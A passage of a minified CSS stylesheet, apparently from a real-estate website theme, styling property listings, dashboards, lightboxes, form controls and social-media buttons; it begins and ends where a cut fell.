span,.grid-view .item-listing-wrap-v4,.list-view .item-wrap-v8 .item-footer .item-author,.list-view .item-wrap-v8 .item-footer .item-date,.print-content .block-content-wrap .list-1-cols li span,.print-content .block-content-wrap .list-2-cols li span,.print-content .block-content-wrap .list-3-cols li span{float:none}.map-btn,.map-search{vertical-align:middle!important}.agent-company-logo,.block-availability-calendars .days li.day-available:after,.block-availability-calendars .days li.day-booked:after,.block-availability-calendars .days li.day-disabled:after,.block-availability-calendars .days li.day-pending:after,.block-availability-calendars .days li.day-unavailable:after,.block-video-wrap iframe,.block-virtual-video-wrap iframe,.blog-post-item-v2 .blog-post-content-wrap,.class-energy-indicator:first-child .indicator-energy,.class-energy-indicator:nth-child(2) .indicator-energy,.class-energy-indicator:nth-child(3) .indicator-energy,.class-energy-indicator:nth-child(4) .indicator-energy,.class-energy-indicator:nth-child(5) .indicator-energy,.class-energy-indicator:nth-child(6) .indicator-energy,.dashboard-side-wrap,.favethemes-sticky,.fw-property-details-wrap h3:before,.fw-property-documents-wrap h3:before,.houzez-overlay-loading,.hover-effect-flat:before,.hover-effect:before,.lb-container>.nav,.lb-loader,.lb-nav,.lb-nav a.lb-prev,.lightbox,.lightboxOverlay,.lslide .hz-image-caption,.main-nav .megamenu,.map-wrap,.mobile-property-contact,.mobile-property-title .label-featured,.nav-mobile .main-nav .nav-item .dropdown-menu,.overlay-search-advanced-module,.overlay-search-advanced-module .range-text,.overlay-wrap,.property-banner-trigger,.property-detail-v2 #pills-gallery:before,.property-detail-v3 .top-gallery-section,.property-detail-v4 .top-gallery-section,.property-detail-v6 .property-banner .img-wrap-3-text,.property-grid-item .item-inner-wrap,.property-grid-item .item-listing-wrap,.property-grid-item .property-grid-item-link,.property-navigation-wrap,.property-view .vertical-listing-tabs,.radio-tab .radio-tab-inner,.slick-slide .hz-image-caption,.splash-page-footer,.splash-slider-wrap,.team-content-wrap,.team-content-wrap-before .team-content,.team-mobile-link,.video-background{left:0}.activitiy-item-close-button,.class-energy-indicator:nth-child(10) .indicator-energy,.class-energy-indicator:nth-child(11) .indicator-energy,.class-energy-indicator:nth-child(12) .indicator-energy,.class-energy-indicator:nth-child(7) .indicator-energy,.class-energy-indicator:nth-child(8) .indicator-energy,.class-energy-indicator:nth-child(9) .indicator-energy,.compare-property-panel-right.compare-property-panel-open,.dashboard-logo-wrap .dashboard-notification-wrap,.dashboard-slide-panel-wrap.dashboard-slide-panel-wrap-visible,.favethemes-sticky,.fw-property-details-wrap h3:before,.fw-property-documents-wrap h3:before,.lb-nav a.lb-next,.lead-detail-wrap .edit-lead-detail,.lightbox-form-wrap.lightbox-form-wrap-show,.location-trigger,.logged-in-nav,.main-nav .megamenu,.page-title-wrap .item-price-wrap,.print-banner-wrap .qr-code,.property-detail-v2 .property-banner .nav,.property-detail-v5 .property-banner .nav,.property-slider-item .btn-item,.radio-tab .radio-tab-inner{right:0}.activitiy-item-close-button,.block-availability-calendars .days li.day-available:after,.block-availability-calendars .days li.day-booked:after,.block-availability-calendars .days li.day-disabled:after,.block-availability-calendars .days li.day-pending:after,.block-availability-calendars .days li.day-unavailable:after,.block-video-wrap iframe,.block-virtual-video-wrap iframe,.btn-slim i,.control__indicator,.dashboard-logo-wrap .dashboard-notification-wrap,.dashboard-side-wrap,.dashboard-slide-panel-wrap,.favethemes-sticky,.houzez-overlay-loading,.hover-effect-flat:before,.hover-effect:before,.lb-nav,.lead-detail-wrap .edit-lead-detail,.lightboxOverlay,.location-trigger,.map-wrap,.nav-mobile .logged-in-nav,.overlay-search-advanced-module,.overlay-search-advanced-module .range-text,.property-banner-trigger,.property-detail-v2 #pills-gallery:before,.property-detail-v2 .page-title-wrap .labels-wrap,.property-detail-v3 .top-gallery-section,.property-detail-v4 .top-gallery-section,.property-detail-v6 .property-banner .img-wrap-3-text,.property-grid-item .item-listing-wrap,.property-grid-item .property-grid-item-link,.property-navigation-wrap,.property-thumb .gallery-thumb-inner .progress,.property-thumb .gallery-thumb-inner .progress-bar,.property-view .vertical-listing-tabs,.radio-tab .radio-tab-inner,.search-icon:before,.splash-slider-wrap,.team-content-wrap,.team-mobile-link,.video-background{top:0}.agent-company-logo,.fw-property-details-wrap h3:before,.fw-property-documents-wrap h3:before,.lslide .hz-image-caption,.mobile-property-contact,.print-banner-wrap .qr-code,.property-detail-v2 .page-title-wrap,.property-grid-item .item-inner-wrap,.property-payment-status,.property-slider-item .btn-item,.search-expandable-wrap,.slick-slide .hz-image-caption,.splash-page-footer,.team-content-wrap-before .team-content{bottom:0}.item-parallax-wrap .item-price-wrap,.item-parallax-wrap .label-featured,.item-parallax-wrap .labels-wrap,.item-wrap-v3 .item-price-wrap,.item-wrap-v8 .item-buttons-wrap .btn-item,.item-wrap-v9 .item-buttons-wrap .btn-item,.page-title-wrap .label-featured,.property-grid-item .item-inner-wrap .item-amenities,.property-grid-item .item-inner-wrap .item-title,.property-grid-item .item-inner-wrap .labels-wrap{top:auto}.activitiy-item-close-button,.featured-property-item-widget .item-wrap-v3 .labels-wrap,.item-parallax-wrap .item-price-wrap,.item-wrap-v8 .item-buttons-wrap .btn-item,.item-wrap-v9 .item-buttons-wrap .btn-item,.lightbox-content-wrap .btn-item,.lightbox-content-wrap .item-price-wrap,.lightbox-content-wrap .property-overview-data,.list-view .item-body .item-price-wrap,.mobile-property-title .item-price-wrap,.mobile-property-tools .item-tools,.page-title-wrap .item-price-wrap,.page-title-wrap .label-featured,.property-grid-item .item-inner-wrap .item-amenities,.property-grid-item .item-inner-wrap .item-title,.property-grid-item .item-inner-wrap .labels-wrap,.property-item-widget .right-property-item-widget-wrap .item-price-wrap,.property-slider-item .item-price-wrap,.property-tools,.property-wrap .item-tools{bottom:auto}.activitiy-item-close-button,.featured-property-item-widget .item-wrap-v3 .labels-wrap,.item-parallax-wrap .item-price-wrap,.item-parallax-wrap .label-featured,.item-wrap-v8 .item-buttons-wrap .btn-item,.item-wrap-v9 .item-buttons-wrap .btn-item,.lightbox-content-wrap .item-price-wrap,.lightbox-content-wrap .property-overview-data,.list-view .item-body .item-price-wrap,.login-register .btn-icon-login-register+.dropdown-menu,.mobile-property-title .item-price-wrap,.page-title-wrap .item-price-wrap,.page-title-wrap .label-featured,.property-carousel-module-v1-4cols .item-wrap .labels-wrap,.property-carousel-module-v1-5cols .item-wrap .labels-wrap,.property-grid-item .item-inner-wrap .item-amenities,.property-grid-item .item-inner-wrap .item-title,.property-grid-item .item-inner-wrap .labels-wrap,.property-item-widget .right-property-item-widget-wrap .item-price-wrap,.property-slider-item .item-price-wrap,.property-slider-item .label-featured{left:auto}.featured-property-item-widget .item-wrap-v3 .item-price-wrap,.item-parallax-wrap .labels-wrap,.item-wrap-v8 .item-buttons-wrap .btn-item,.item-wrap-v9 .item-buttons-wrap .btn-item,.lightbox-content-wrap .btn-item,.login-register .btn-icon-login-register+.dropdown-menu:before,.mobile-property-tools .item-tools,.property-carousel-module-v1-4cols .item-wrap .item-price-wrap,.property-carousel-module-v1-5cols .item-wrap .item-price-wrap,.property-grid-item .item-inner-wrap .item-amenities,.property-grid-item .item-inner-wrap .item-title,.property-grid-item .item-inner-wrap .labels-wrap,.property-tools,.property-wrap .item-tools{right:auto}.activitiy-item,.agent-item,.auto-complete .auto-complete-footer,.dashboard-slide-panel-wrap,.doughnut-chart-data span,.doughnut-chart-data strong,.fw-property-details-wrap h3,.fw-property-documents-wrap h3,.gm-ui-hover-effect,.grid-item-text-wrap,.grid-view .labels-wrap,.hover-effect-flat:before,.hover-effect:before,.item-wrap-v3 .item-amenities,.item-wrap-v3 .item-title,.label-featured,.lightbox-gallery-wrap .btn-expand,.map-arrows-actions,.map-next-prev-actions,.map-zoom-actions,.mobile-property-form .close,.property-banner-trigger,.property-detail-v2 #pills-gallery:before,.property-gallery-grid .more-images span,.property-grid-item .item-wrap,.recurring-payment-wrap,.search-banner-wrap,.search-icon:before,.social-icons i,.splash-page-footer,.taxonomy-text-wrap,.team-content-wrap-before,.text-with-icon-item-v1,.tour-day-form-slide-arrow{z-index:1}.agent-item:hover,.banner-caption,.blog-post-item-v2 .blog-post-content-wrap,.header-transparent-wrap,.houzez-nav-menu,.item-listing-parallax-link,.item-parallax-wrap,.item-price-wrap,.item-tools,.left-calendar,.main-nav .nav-item,.nav-mobile .main-nav .nav-item a,.price-table-module.featured,.property-banner .nav,.property-banner .property-form-wrap,.property-detail-v2 .page-title-wrap,.property-grid-item .property-grid-item-link,.right-calendar,.text-with-icon-item-v1:hover,.widget-featured-property-slider-wrap .slick-next,.widget-featured-property-slider-wrap .slick-prev,.widget-instagram-slider .slick-next,.widget-instagram-slider .slick-prev{z-index:2}.mobile-map-switch,.navi-user-mobile .notification-circle,.property-wrap .item-tools,.search-expandable-wrap{z-index:3}.mobile-property-contact,.property-lightbox .modal-footer,.property-lightbox .modal-header{z-index:5}.advanced-search-banner-wrap,.dropdown-menu,.logged-in-nav,.login-register .btn-icon-login-register+.dropdown-menu,.main-nav .dropdown-menu,.property-navigation-wrap,.tour-day-form-slide-arrow,.ui-autocomplete{-webkit-box-shadow:0 2px 4px rgba(0,0,0,.1);box-shadow:0 2px 4px rgba(0,0,0,.1)}.agent-list-wrap .agent-list-contact li.email,.agent-list-wrap .agent-list-contact li.email a,.agent-phone.agent-phone-hidden,.grid-view .item-footer .item-author,.item-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.agent-profile-chart-wrap h2 span,.dashaboard-snake-nav .step-block:not(.active),.doughnut-chart-data small,.item-price .price-postfix,.item-price .price-prefix,.item-wrap-v6 .item-price,.property-item-widget .right-property-item-widget-wrap .item-amenities,.search-expandable-label,.switcher-wrap .btn,.switcher-wrap .dropdown-menu li,.task-list-item.task-list-item-completed .control,.top-bar-wrap .btn,.top-bar-wrap .dropdown-menu li,.what-nearby .time-review,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span{font-weight:300}.bootstrap-select .btn,.dashboard-content-block h2,.dashboard-content-block h3,.dashboard-content-block-wrap h2,.dashboard-content-block-wrap h3,.dashboard-side-menu-wrap .side-menu .side-menu-dropdown,.dashboard-slide-panel-wrap h2,.dashboard-slide-panel-wrap h3,.dashboard-statistic-block .views-data,.fc-event,.fc-event:hover,.fc-ltr .fc-dayGrid-view .fc-day-top .fc-day-number,.media-drag-drop span,.post-tag,.property-schedule-tour-day-form .control__indicator,.task-label{font-weight:400}.accordion-title,.advanced-search-module .advanced-search-module-title,.agent-company,.agent-information .agent-link,.agent-link,.auto-complete .auto-complete-title,.auto-complete .search-result-view,.blog-post-item .blog-post-link,.blog-post-item .blog-post-title h3,.btn-features-list,.dashaboard-snake-nav .step-block,.dashboard-side-menu-wrap .side-menu,.dashboard-statistic-block .views-percentage,.dashboard-statistic-block h3,.days li,.doughnut-chart-data span,.fc-more,.fc-unthemed th,.filters-search-v3-title,.item-amenities .h-type span,.item-wrap-v5 .item-v5-price,.lightbox-content-wrap .lightbox-content-title,.listing-tabs .nav-tabs .nav-link,.login-register-tabs .nav-link,.max-area-range,.max-price-range,.menu-edit-property li a.active,.menu-edit-property-wrap .menu-title,.min-area-range,.min-price-range,.month .month-title,.mortgage-calculator-monthly-payment,.price-table-currency,.price-table-price,.price-table-title,.property-document-link,.property-nav-wrap .property-nav-link,.property-tabs-module .nav-tabs .nav-link,.range-title,.statistic-referrals-list a,.table-cell-title span,.taxonomy-title,.text-with-icon-item .text-with-icon-link,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li a,.widget-read-more{font-weight:500}.property-form-tabs .nav-tabs .nav-link,.property-schedule-tour-form-title,.property-schedule-tour-type-form .control__indicator,b,label,strong{font-weight:600}.gm-marker-price,.header-v2 .header-contact-right div:first-of-type,.map-btn .houzez-icon,.property-schedule-tour-day-form .control__indicator_day,.size-calculator .quantity-calculator,.sub-listings-table a{font-weight:700}.btn,.label{font-weight:500}.accordion-header .accordion-title,.accordion-header .floor-information .list-inline-item,.add-new-listing-bottom-nav-wrap .btn,.advanced-search-module .advanced-search-module-title,.agent-detail-page-v2 .agent-profile-top-wrap,.agent-information .agent-name,.alert,.blog-post-item .blog-post-author,.blog-post-item .blog-post-meta .list-inline-item,.blog-post-item .blog-post-meta .list-inline-item time,.blog-post-meta .list-inline-item,.crm-pagination .page-numbers,.dashboard-side-menu-wrap .side-menu .side-menu-dropdown .side-menu-item,.dashboard-side-menu-wrap .side-menu .side-menu-dropdown a,.dashboard-side-menu-wrap .side-menu .side-menu-item:not(.side-menu-parent-selected),.dashboard-side-menu-wrap .side-menu a,.dashboard-statistic-block .views-percentage,.dashboard-statistic-block h3,.doughnut-chart-data li,.item-amenities li,.item-author,.item-author a,.item-date,.list-view .item-wrap-v8 .item-footer,.mebership-list-info li,.menu-edit-property-link,.mortgage-calculator-data li,.page-item .page-link,.page-title-wrap .item-address,.post-comment-content time,.post-footer-wrap .author-meta .list-inline-item,.post-header-wrap .author-meta .list-inline-item,.price-table-description li,.property-brochure-button-wrap .btn,.property-document-link,.property-document-title,.property-overview-wrap ul .property-overview-item,.property-tabs-module.property-nav-tabs-v1 .nav-tabs .nav-link,.property-tabs-module.property-nav-tabs-v3 .nav-tabs .nav-link,.property-tabs-module.property-nav-tabs-v5 .nav-tabs .nav-link,.review-date,.small-text,.sort-by-title,.splash-page-footer-left,.splash-page-footer-right .footer-social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px}.control-group{display:inline-block;vertical-align:top;background:#fff;text-align:left;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);padding:30px;width:200px;height:210px;margin:10px}.control,.control input:checked~.control__indicator:after,.dashboard-side-menu-wrap .side-menu .side-menu-parent-selected .side-menu-dropdown,.fw-property-contact-agent-wrap .agent-information .agent-name,.houzez-menu-toggle.houzez-nav-menu-active .icon-close,.nav-mobile .main-nav .nav-item,.property-mortgage-calculator-wrap-v2 .mortgage-calculator-data li{display:block}.control,.select{margin-bottom:15px}.control{position:relative;padding-left:30px;cursor:pointer}.select,.select select{display:inline-block;width:100%}.control input{position:absolute;z-index:-1;opacity:0}.control__indicator{position:absolute;top:2px;left:0;height:20px;width:20px;background:#fff}.control input:disabled~.control__indicator{background:#e6e6e6;opacity:.6;pointer-events:none}.control__indicator:after{content:"";position:absolute;display:none}.control.control--checkbox{line-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.control--checkbox .control__indicator:after{left:8px;top:4px;width:3px;height:8px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.control--checkbox input:disabled~.control__indicator:after{border-color:#dce0e0}.control--radio .control__indicator:after{left:7px;top:7px;height:6px;width:6px;border-radius:50%;background:#fff}.control--radio input:disabled~.control__indicator:after{background:#fff}.select{position:relative}.select select{cursor:pointer;padding:10px 15px;outline:0;border:0;border-radius:0;background:#e6e6e6;color:#7b7b7b;appearance:none;-webkit-appearance:none;-moz-appearance:none}.select select::-ms-expand{display:none}.select select:focus,.select select:hover{color:#000;background:#ccc}.select select:disabled{opacity:.5;pointer-events:none}.select__arrow{position:absolute;top:16px;right:15px;width:0;height:0;pointer-events:none;border-style:solid;border-width:8px 5px 0;border-color:#7b7b7b transparent transparent}.gm-marker.active:after,.gm-marker.hover-state:after,.select select:focus~.select__arrow,.select select:hover~.select__arrow{border-top-color:#000}.select select:disabled~.select__arrow{border-top-color:#ccc}.page-content-wrap .gallery:after,.page-content-wrap .gallery:before,.post-content-wrap .gallery:after,.post-content-wrap .gallery:before,.upload-gallery-thumb-buttons:after,.upload-gallery-thumb-buttons:before,.what-nearby dd:after,.what-nearby dd:before,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li:after,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li:before,.widget-contact-us li:after,.widget-contact-us li:before,.widget-featured-property:after,.widget-featured-property:before{content:" ";width:100%}.doughnut-chart-data li,.page-content-wrap .gallery:after,.post-content-wrap .gallery:after,.upload-gallery-thumb-buttons:after,.what-nearby dd:after,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li:after,.widget-contact-us li:after,.widget-featured-property:after{clear:both}.btn-bg-android:before,.btn-bg-apple:before,.btn-bg-dribbble:before,.btn-bg-email:before,.btn-bg-facebook:before,.btn-bg-flickr:before,.btn-bg-foursquare:before,.btn-bg-google-plus:before,.btn-bg-instagram:before,.btn-bg-linkedin:before,.btn-bg-pinterest:before,.btn-bg-rss:before,.btn-bg-tumblr:before,.btn-bg-twitter:before,.btn-bg-vimeo:before,.btn-bg-windows:before,.btn-bg-youtube:before{-webkit-transition:.2s ease-out 0.1s;-o-transition:.2s ease-out 0.1s;transition:.2s ease-out 0.1s}.agent-item,.control__indicator,.dashboard-main-wrap,.dashboard-slide-panel-wrap,.houzez-nav-menu .sub-menu,.houzez-nav-menu li,.houzez-nav-menu-layout-dropdown .houzez-nav-menu,.houzez-nav-menu-layout-dropdown .houzez-nav-menu.houzez-nav-menu-active,.houzez-nav-menu-layout-horizontal .houzez-nav-menu li:hover>ul,.houzez-nav-menu-layout-vertical .houzez-nav-menu li:hover>ul,.hover-effect,.hover-effect-flat,.hover-effect-flat:before,.hover-effect-flat:hover:before,.hover-effect:before,.hover-effect:hover:before,.item-tool>span,.item-wrap-v6 .item-tools,.lightbox-form-wrap,.logged-in-nav,.main-nav .dropdown-menu,.opacity-02,.overlay-search-advanced-module,.overlay-search-advanced-module.open,.overlay-wrap,.property-lightbox .modal,.property-schedule-tour-day-form-slide,.review-like .review-dislike-button a:hover,.review-like .review-like-button a:hover,.team-content-wrap,.text-with-icon-item-v1,a,button{-webkit-transition:.2s;-o-transition:.2s;transition:.2s}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%,60%{-webkit-transform:translateY(-3px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}}.bounce{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-iteration-count:1;animation-iteration-count:1}.btn-loader{top:2px;width:16px;height:16px;margin-right:15px}.btn-loader:after{content:" ";display:block;width:16px;height:16px;margin:1px;border-radius:50%;border:2px solid #fff;border-color:#fff transparent;-webkit-animation:1.2s linear infinite btn-loader;animation:1.2s linear infinite btn-loader}@-webkit-keyframes btn-loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes btn-loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body{overflow-x:hidden;text-rendering:optimizeLegibility;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:grayscale;min-height:100vh}.agent-list-wrap .agent-list-position,.blog-post-content-widget,.blog-post-item-v1 .blog-post-author,.blog-post-item-v1 .blog-post-meta,.dashaboard-snake-nav .step-block:not(.active),.dashboard-statistic-block .views-text,.doughnut-chart-data small,.form-tools .control,.fw-property-description-wrap .small-text,.grey,.item-wrap-v6 .item-amenities,.mortgage-calculator-monthly-requency,.rating-score,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span,address,time{color:#636363}.opacity-02{opacity:.2!important}.board-message-icon-wrap,.grey-light{color:#ebebeb}.agent-detail-page-v2 .agent-profile-address address,.agent-detail-page-v2 .rating-score-text,.blog-post-item-v2 .blog-post-meta,.blog-post-item-v2 .blog-post-meta a,.blog-post-item-v2 .blog-post-meta time,.blog-post-item-v2 .blog-post-title,.blog-post-item-v2 .blog-post-title a,.blog-post-item-v2 .blog-post-title time,.btn-facebook-login:active,.btn-facebook-login:hover,.btn-light-grey-outlined:hover,.btn-primary-outlined:active,.btn-primary-outlined:active:before,.btn-primary-outlined:hover,.btn-primary-outlined:hover:before,.btn-secondary-outlined:active,.btn-secondary-outlined:hover,.compare-table .table-hover>tbody>tr:hover,.dashboard-logo-wrap .dashboard-notification-wrap,.item-wrap-v3 .item-title a,.label,.lead-detail-wrap .edit-lead-detail:hover,.lightbox-tools a,.property-detail-v2 .breadcrumb *,.property-detail-v2 .breadcrumb-item+.breadcrumb-item::before,.property-detail-v2 .page-title,.property-detail-v2 .page-title-wrap .item-address,.property-detail-v2 .page-title-wrap .item-price-wrap .item-price,.property-detail-v2 .page-title-wrap .item-price-wrap .item-sub-price,.splash-page-footer-left,.splash-page-footer-right,.splash-page-footer-right a,.team-content-wrap-before .team-social a{color:#fff}.advanced-search-widget .range-text,.blog-post-item .blog-post-author,.blog-post-item .blog-post-meta,.item-price-wrap .item-sub-price,.item-wrap-v9 .item-body .item-price-wrap .item-sub-price,.property-item-widget .right-property-item-widget-wrap .item-amenities,.small-text,.testimonials-module-slider-v1 .slick-next:before,.testimonials-module-slider-v1 .slick-prev:before,.tooltip,.widget-featured-property-slider-wrap .slick-next:before,.widget-featured-property-slider-wrap .slick-prev:before,.widget-instagram-slider .slick-next:before,.widget-instagram-slider .slick-prev:before{font-size:12px}.bordered-separator,.post-footer-wrap{border-top:1px solid #dce0e0}.hover-effect-flat:before,.hover-effect:before{content:""}.hover-effect-flat:hover:before,.hover-effect:hover:before,.hz-item-gallery-js:hover .listing-gallery-wrap .hover-effect-flat:before,.hz-item-gallery-js:hover .listing-gallery-wrap .hover-effect:before{opacity:0}.hover-effect:before{opacity:1;background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.75) 100%)}.hover-effect-flat:before{opacity:.3;background-color:#000}.label{font-size:10px;line-height:11px;margin:0;text-transform:uppercase;padding:3px 5px;background-color:rgba(0,0,0,.65)}.bootstrap-select .filter-option-inner,.btn{line-height:40px}.agent-list-wrap .agent-list-link,.block-content-wrap .detail-wrap li strong,.dashboard-table-properties td,.login-register,.no-wrap,.table-nowrap{white-space:nowrap}.block-content-wrap .detail-wrap li.multiple span,.list-1-cols li span,.map-info-window .item-title{white-space:normal;-o-text-overflow:unset;text-overflow:unset}.houzez-overlay-loading{background-color:rgba(255,255,255,.65)}.houzez-overlay-loading .overlay-placeholder{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.houzez-lazy-bg.houzez-lazyload{background-image:none!important}.houzez-lazyload{border:0!important;opacity:1;background:url(../img/lazyloader-1.gif) center no-repeat rgba(255,255,255,0)!important;background-size:16px auto!important}.btn-grey-outlined,.btn-light-grey-outlined{border-radius:4px!important;background-color:transparent}.gallery-item-2{width:400px}.gallery-item-3{width:520px}.gallery-item-4{width:780px}.gallery-item-5{width:600px}.gallery-hidden,.header-v2-mobile .header-contact-wrap .header-contact-4,.header-v2-mobile .header-contact-wrap .header-contact-left,.hidden,.hide,.hz-item-gallery-js .listing-gallery-wrap .slick-arrow[style]{display:none!important}button:active,button:focus,button:hover{outline:0!important}.btn{padding:0 15px;white-space:nowrap}.btn.active,.btn.focus,.btn:active,.btn:focus{-webkit-box-shadow:none;box-shadow:none;outline:0!important}.btn-half-width{width:calc(50% - 5px);padding-left:0;padding-right:0;min-width:auto}.agent-profile-wrap .rating-score-text,.agent-profile-wrap .stars,.btn-half-width:first-of-type,.filters-search-v3-wrap .control,.item-wrap-v9 .item-body .item-price-wrap li,.list-view .item-wrap-v8 .item-footer .item-buttons-left-wrap,.page-title-wrap .page-title,.price-table-description li i,.property-brochure-button-wrap .houzez-icon,.property-form button.btn-half-width:first-of-type,.property-review-wrap .review-title-wrap .sort-by,.sort-by .filter-option,.top-bar-left-wrap .btn,.top-bar-left-wrap .top-bar-contact-info,.walkscore_details img{margin-right:10px}.btn-slim{line-height:26px;padding:0 10px;font-size:12px!important;height:28px}.btn-light-grey-outlined{border-color:#dce0e0}.btn-grey-outlined{border-color:#cdd1d4;color:#5c6872}.btn-grey-outlined:hover,.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .dp-icon,.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .la-icon,.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .tmp-icon{background-color:#ebebeb}.btn-call,.btn-call:active,.btn-call:focus,.btn-call:hover,.btn-primary-outlined,.btn-secondary-outlined{background-color:transparent;border:1px solid}.btn-success-outlined,.btn-success-outlined:hover{color:#85c341;border-color:#85c341}.btn-success-outlined:hover{background-color:transparent;cursor:default}.save-search-btn:active,.save-search-btn:focus,.save-search-btn:hover{color:#fff;cursor:pointer}.btn-load-more{min-width:190px}.btn-facebook-lined{color:#506dab;border:1px solid #506dab;background-color:transparent}.btn-facebook-lined:active,.btn-facebook-lined:focus,.btn-facebook-lined:hover{color:#fff;background-color:#506dab}.btn-facebook-lined i{left:15px;top:13px}.btn-google-plus-lined{height:50px;background-color:#4285f4;border:none;color:#fff;padding-left:70px;padding-right:8px;text-align:left;border-radius:1px}.btn-google-plus-lined:hover{-webkit-box-shadow:0 0 6px #4285f4;box-shadow:0 0 6px #4285f4;color:#fff}.btn-google-plus-lined:active{background:#1669f2;color:#fff}.btn-google-plus-lined .google-icon{width:48px;height:48px;background-color:#fff;padding:15px;left:1px;top:1px}.btn-facebook-login{background:url(../img/f_logo.png) 13px 50%/24px no-repeat #506dab;border:1px solid #506dab;color:#fff;height:50px}.content-wrap-style-boxed .block-wrap,.content-wrap-style-boxed .item-wrap,.content-wrap-style-boxed .property-form-wrap,.content-wrap-style-boxed .property-sub-listings-wrap .item-wrap,.content-wrap-style-boxed .widget,.control__indicator,.form-control,.form-control .btn,.half-map-right-wrap .list-view .item-wrap-v8,.input-group-text,.list-view .item-wrap-v8{border:1px solid #dce0e0}.activitiy-item-close-button,.agent-information .agent-phone-wrap span:hover,.bath-field-wrap .beds-label:hover,.beds-field-wrap .beds-label:hover,.lb-next,.lb-prev,.review-like .review-dislike-button,.review-like .review-like-button,.switch-btn,.ui-slider-horizontal .ui-slider-handle:hover{cursor:pointer}.btn-no-right-padding{padding-right:0!important}.form-control{height:42px;font-weight:400}.input-group-text{background-color:#fff;width:42px;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#a1a7a8}.form-control:disabled,.form-control[readonly]{background-color:rgba(220,224,224,.4)}.dropdown-menu{border-color:#dce0e0}.bootstrap-select .dropdown-item,.login-register-nav a{padding:10px 15px}.bootstrap-select .bs-actionsbox{padding:15px 15px 10px}.bootstrap-select .bs-actionsbox .btn-group button{font-size:12px;border-color:#dce0e0;white-space:nowrap}.control{color:#a1a7a8;min-height:24px;font-size:14px;font-weight:500;line-height:24px}.control__indicator{border-radius:2px}.control--checkbox .control__indicator::after{left:6px;top:2px;width:6px;height:10px}.control--radio .control__indicator::after{left:6px;top:6px}.radio-tab{padding:8px 12px;margin-bottom:0}.radio-tab .control__indicator{left:auto;right:12px;top:calc(50% - 10px)}.btn-bg-facebook:before,.btn-bg-twitter:before{content:"";position:absolute;width:0;height:0;left:49%;top:49%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.radio-tab .radio-tab-inner{border:1px solid #dce0e0;border-radius:4px}input[type=checkbox],input[type=radio]{margin:6px 0 0}.property-form,.property-title-price-wrap,label.control.control--checkbox.hz-checkbox-0{margin-top:15px}.btn-facebook{color:#506dab}.btn-facebook:active,.btn-facebook:focus,.btn-facebook:hover{color:#48629a!important}.btn-twitter{color:#00aced}.btn-twitter:active,.btn-twitter:focus,.btn-twitter:hover{color:#0099d4!important}.btn-pinterest{color:#cb2027}.btn-pinterest:active,.btn-pinterest:focus,.btn-pinterest:hover{color:#b51d23!important}.btn-instagram{color:#517fa4}.btn-instagram:active,.btn-instagram:focus,.btn-instagram:hover{color:#497293!important}.btn-google-plus{color:#dd4b39}.btn-google-plus:active,.btn-google-plus:focus,.btn-google-plus:hover{color:#d73925!important}.btn-linkedin{color:#007bb6}.btn-linkedin:active,.btn-linkedin:focus,.btn-linkedin:hover{color:#006a9d!important}.btn-youtube{color:#b00}.btn-youtube:active,.btn-youtube:focus,.btn-youtube:hover{color:#a20000!important}.btn-dribbble{color:#ea4c89}.btn-dribbble:active,.btn-dribbble:focus,.btn-dribbble:hover{color:#e7357a!important}.btn-foursquare{color:#0072b1}.btn-foursquare:active,.btn-foursquare:focus,.btn-foursquare:hover{color:#006298!important}.btn-flickr{color:#ff0084}.btn-flickr:active,.btn-flickr:focus,.btn-flickr:hover{color:#e60077!important}.btn-vimeo{color:#aad450}.btn-vimeo:active,.btn-vimeo:focus,.btn-vimeo:hover{color:#a0cf3c!important}.btn-tumblr{color:#32506d}.btn-tumblr:active,.btn-tumblr:focus,.btn-tumblr:hover{color:#2a435c!important}.btn-rss{color:#f60}.btn-rss:active,.btn-rss:focus,.btn-rss:hover{color:#e65c00!important}.btn-email{color:#ccc}.btn-email:active,.btn-email:focus,.btn-email:hover{color:#bfbfbf!important}.btn-apple{color:#999}.btn-apple:active,.btn-apple:focus,.btn-apple:hover{color:#8c8c8c!important}.btn-android{color:#a4c639}.btn-android:active,.btn-android:focus,.btn-android:hover{color:#94b233!important}.btn-windows{color:#2672ec}.btn-windows:active,.btn-windows:focus,.btn-windows:hover{color:#1464e4!